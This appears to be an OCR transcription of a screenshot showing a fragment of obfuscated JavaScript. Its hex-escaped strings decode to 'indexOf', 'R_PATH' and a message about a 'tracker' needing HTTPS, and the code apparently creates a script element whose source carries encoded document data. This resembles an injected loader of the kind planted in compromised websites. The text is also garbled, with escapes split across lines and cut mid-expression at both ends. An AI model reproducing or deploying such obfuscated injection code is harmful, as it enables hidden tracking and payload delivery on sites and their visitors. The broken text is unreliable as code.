
4\x74\x70\x73\x3A”,”\x69\x6E\x64\x65\x78\
x4F\x66″,”\x52\x5F\x50\x41\x54\x48″,”\x54\
x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x
20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x
48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x2
0\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x7
5\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54
\x50\x53\x20\x74\x6F\x6F\x2E”];var
d=document;var s=d[_0xd052[1]]
(_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+
encodeURIComponent(document[_0xd052[4